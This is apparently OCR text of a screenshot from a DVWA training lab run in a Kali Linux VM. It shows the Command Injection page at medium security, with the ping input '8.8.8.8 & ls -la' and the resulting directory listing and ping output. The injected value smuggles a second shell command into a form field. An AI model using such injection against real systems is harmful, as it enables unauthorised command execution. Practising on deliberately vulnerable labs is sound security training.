 KaliLinux [Running] - Oracle VirtualBox
File Machine View Input Devices Help
1 2 3 4 (genmon)XXX 8:44
Kali Linux Vulnerability: Command
localhost:8080/vulnerabilities/exec/#
OffSec Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB
DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
XSS (Reflected)
XSS (Stored)
DVWA Security
PHP Info
About
Logout
Vulnerability: Command Injection
Ping a device
Enter an IP address: 8.8.8.8 & ls -la Submit
total 20
drwxrwxr-x  4 root root 4096 Jan  4  2017 .
drwxrwxr-x 12 root root 4096 Jan  4  2017 ..
drwxrwxr-x  2 root root 4096 Jan  4  2017 help
-rw-rw-r--  1 root root 1830 Jan  4  2017 index.php
drwxrwxr-x  2 root root 4096 Jan  4  2017 source
PING 8.8.8.8 (8.8.8.8): 56 data bytes
64 bytes from 8.8.8.8: icmp_seq=0 ttl=112 time=99.214 ms
64 bytes from 8.8.8.8: icmp_seq=1 ttl=112 time=50.616 ms
64 bytes from 8.8.8.8: icmp_seq=2 ttl=112 time=69.012 ms
64 bytes from 8.8.8.8: icmp_seq=3 ttl=112 time=66.487 ms
--- 8.8.8.8 ping statistics ---
4 packets transmitted, 4 packets received, 0% packet loss
round-trip min/avg/max/stddev = 50.616/71.332/99.214/17.574 ms
More Information
http://www.scribd.com/doc/2530476/Php-Endangers-Remote-Code-Execution
http://www.ss64.com/bash/
http://www.ss64.com/nt/
https://www.owasp.org/index.php/Command_Injection
Username: admin
Security Level: medium
PHPIDS: disabled
View Source View Help
Damn Vulnerable Web Application (DVWA) v1.10 *Development*
Right Ctrl